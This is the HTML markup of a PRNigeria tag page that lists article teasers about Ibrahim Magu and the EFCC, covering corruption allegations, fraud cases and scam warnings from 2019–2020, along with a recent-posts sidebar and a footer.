                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/11/magu-attack-security-agencies/"  rel="bookmark" class="td-image-wrap " title="On Magu, VIPs and Security Agencies" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="On Magu, VIPs and Security Agencies" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/11/magu-attack-security-agencies/"  rel="bookmark" title="On Magu, VIPs and Security Agencies">On Magu, VIPs and Security Agencies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Mohammed Dahiru Lawal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-11T18:37:27+01:00" >July 11, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/11/magu-attack-security-agencies/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/07/anti-corruption-efcc-magu/"  rel="bookmark" class="td-image-wrap " title="Anti-Corruption: 10 Major Allegations Against Suspended EFCC Boss, Magu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="Anti-Corruption: 10 Major Allegations Against Suspended EFCC Boss, Magu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/07/anti-corruption-efcc-magu/"  rel="bookmark" title="Anti-Corruption: 10 Major Allegations Against Suspended EFCC Boss, Magu">Anti-Corruption: 10 Major Allegations Against Suspended EFCC Boss, Magu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T11:07:38+01:00" >July 7, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/07/anti-corruption-efcc-magu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/05/20/efcc-cautions-public-covid-scams/"  rel="bookmark" class="td-image-wrap " title="EFCC Cautions Public Against Covid-19 Scams" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="EFCC Cautions Public Against Covid-19 Scams" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/05/20/efcc-cautions-public-covid-scams/"  rel="bookmark" title="EFCC Cautions Public Against Covid-19 Scams">EFCC Cautions Public Against Covid-19 Scams</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Dele Oyewale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-20T19:14:05+01:00" >May 20, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/05/20/efcc-cautions-public-covid-scams/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/04/10/efcc-us-transparent-funds/"  rel="bookmark" class="td-image-wrap " title="EFCC to US Senator: We Spearhead Transparent Management of Looted Funds" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="EFCC to US Senator: We Spearhead Transparent Management of Looted Funds" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/04/10/efcc-us-transparent-funds/"  rel="bookmark" title="EFCC to US Senator: We Spearhead Transparent Management of Looted Funds">EFCC to US Senator: We Spearhead Transparent Management of Looted Funds</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Tony Orilade</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T18:14:32+01:00" >April 10, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/04/10/efcc-us-transparent-funds/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/04/06/efcc-cautiins-nigerians-fraudulent/"  rel="bookmark" class="td-image-wrap " title="EFCC Cautions Nigerians on Fraudulent COVID-19 Online Testing" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="EFCC Cautions Nigerians on Fraudulent COVID-19 Online Testing" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/04/06/efcc-cautiins-nigerians-fraudulent/"  rel="bookmark" title="EFCC Cautions Nigerians on Fraudulent COVID-19 Online Testing">EFCC Cautions Nigerians on Fraudulent COVID-19 Online Testing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Tony Orilade</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T18:31:17+01:00" >April 6, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/04/06/efcc-cautiins-nigerians-fraudulent/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/02/26/female-undergraduate-bag-years/"  rel="bookmark" class="td-image-wrap " title="Frauds: Female Undergraduate Bags 2 Years, Man Bags 66 Years" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/11/EFCC-OPERATIVES-OUTSIDE-IBADAN-HIGH-COURT-OYO-STATE5.jpg?resize=324%2C160&ssl=1"   alt="EFCC" title="Frauds: Female Undergraduate Bags 2 Years, Man Bags 66 Years" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/02/26/female-undergraduate-bag-years/"  rel="bookmark" title="Frauds: Female Undergraduate Bags 2 Years, Man Bags 66 Years">Frauds: Female Undergraduate Bags 2 Years, Man Bags 66 Years</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Tony Orilade</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-26T19:33:18+01:00" >February 26, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/02/26/female-undergraduate-bag-years/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/02/24/extortion-efcc-warns-officials/"  rel="bookmark" class="td-image-wrap " title="Extortion: EFCC Warns against Name Dropping of Magu, Officials" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="Extortion: EFCC Warns against Name Dropping of Magu, Officials" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/02/24/extortion-efcc-warns-officials/"  rel="bookmark" title="Extortion: EFCC Warns against Name Dropping of Magu, Officials">Extortion: EFCC Warns against Name Dropping of Magu, Officials</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Tony Orilade</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T17:56:33+01:00" >February 24, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/02/24/extortion-efcc-warns-officials/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/01/21/magu-decries-extradite-madueke/"  rel="bookmark" class="td-image-wrap " title="Magu Decries UK’s Refusal to Extradite Allison-Madueke" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="Magu Decries UK’s Refusal to Extradite Allison-Madueke" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/01/21/magu-decries-extradite-madueke/"  rel="bookmark" title="Magu Decries UK’s Refusal to Extradite Allison-Madueke">Magu Decries UK’s Refusal to Extradite Allison-Madueke</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Tony Orilade</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-21T20:12:20+01:00" >January 21, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/01/21/magu-decries-extradite-madueke/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/01/07/efcc-auction-forfeited-vehicles/"  rel="bookmark" class="td-image-wrap " title="EFCC Prepares to Auction Forfeited Vehicles in Niger Delta" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/11/EFCC-OPERATIVES-OUTSIDE-IBADAN-HIGH-COURT-OYO-STATE5.jpg?resize=324%2C160&ssl=1"   alt="EFCC" title="EFCC Prepares to Auction Forfeited Vehicles in Niger Delta" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/01/07/efcc-auction-forfeited-vehicles/"  rel="bookmark" title="EFCC Prepares to Auction Forfeited Vehicles in Niger Delta">EFCC Prepares to Auction Forfeited Vehicles in Niger Delta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Wilson Uwujaren</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T19:08:38+01:00" >January 7, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/01/07/efcc-auction-forfeited-vehicles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/12/31/efcc-donates-property-nde/"  rel="bookmark" class="td-image-wrap " title="EFCC Donates Forfeited Property to NDE, Nabs Ex-Convict with Fake Foreign Currencies" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/11/EFCC-OPERATIVES-OUTSIDE-IBADAN-HIGH-COURT-OYO-STATE5.jpg?resize=324%2C160&ssl=1"   alt="EFCC" title="EFCC Donates Forfeited Property to NDE, Nabs Ex-Convict with Fake Foreign Currencies" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/12/31/efcc-donates-property-nde/"  rel="bookmark" title="EFCC Donates Forfeited Property to NDE, Nabs Ex-Convict with Fake Foreign Currencies">EFCC Donates Forfeited Property to NDE, Nabs Ex-Convict with Fake Foreign...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Wilson Uwujaren</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-31T18:17:55+01:00" >December 31, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/12/31/efcc-donates-property-nde/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/12/05/magu-can-act-ojukwu/"  rel="bookmark" class="td-image-wrap " title="Magu Can Contine to Act at Pleasure of President- Justice Ojukwu" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="Magu Can Contine to Act at Pleasure of President- Justice Ojukwu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/12/05/magu-can-act-ojukwu/"  rel="bookmark" title="Magu Can Contine to Act at Pleasure of President- Justice Ojukwu">Magu Can Contine to Act at Pleasure of President- Justice Ojukwu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T10:13:50+01:00" >December 5, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/12/05/magu-can-act-ojukwu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/11/21/senate-magu-confirmation-lawan/"  rel="bookmark" class="td-image-wrap " title="Senate yet to receive request from Buhari for Magu’s confirmation – Lawan" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="Senate yet to receive request from Buhari for Magu’s confirmation – Lawan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/11/21/senate-magu-confirmation-lawan/"  rel="bookmark" title="Senate yet to receive request from Buhari for Magu’s confirmation – Lawan">Senate yet to receive request from Buhari for Magu’s confirmation –...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Ezrel Tabiowo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T20:04:21+01:00" >November 21, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/11/21/senate-magu-confirmation-lawan/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/11/06/magu-efcc-african-award/"  rel="bookmark" class="td-image-wrap " title="Magu of EFCC Receives African Union Award" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Magu of EFCC Receives African Union Award" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/11/06/magu-efcc-african-award/"  rel="bookmark" title="Magu of EFCC Receives African Union Award">Magu of EFCC Receives African Union Award</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Wilson Uwujaren</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T13:02:48+01:00" >November 6, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/11/06/magu-efcc-african-award/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/10/10/gambari-pledges-work-efcc/"  rel="bookmark" class="td-image-wrap " title="Gambari Pledges to Work with EFCC in Anti-corruption Fight" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/Acting-Chairman-of-EFCC-Ibrahim-Magu-right-receiving-a-set-of-books-from-Prof-Ibrahim-Gambari-at-the-Commissions-Headquarters.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Gambari Pledges to Work with EFCC in Anti-corruption Fight" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/10/10/gambari-pledges-work-efcc/"  rel="bookmark" title="Gambari Pledges to Work with EFCC in Anti-corruption Fight">Gambari Pledges to Work with EFCC in Anti-corruption Fight</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Wilson Uwujaren</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T18:16:33+01:00" >October 10, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/10/10/gambari-pledges-work-efcc/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2019/09/25/efcc-recovers-n100mn-kwara/"  rel="bookmark" class="td-image-wrap " title="EFCC Recovers N100mn for Kwara State Government" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="EFCC Recovers N100mn for Kwara State Government" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2019/09/25/efcc-recovers-n100mn-kwara/"  rel="bookmark" title="EFCC Recovers N100mn for Kwara State Government">EFCC Recovers N100mn for Kwara State Government</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Wilson Uwujaren</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T18:01:41+01:00" >September 25, 2019</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2019/09/25/efcc-recovers-n100mn-kwara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://prnigeria.com/tag/ibrahim-magu/page/2/" class="page" title="2">2</a><a href="https://prnigeria.com/tag/ibrahim-magu/page/3/" class="page" title="3">3</a><a href="https://prnigeria.com/tag/ibrahim-magu/page/4/" class="last" title="4">4</a><a href="https://prnigeria.com/tag/ibrahim-magu/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
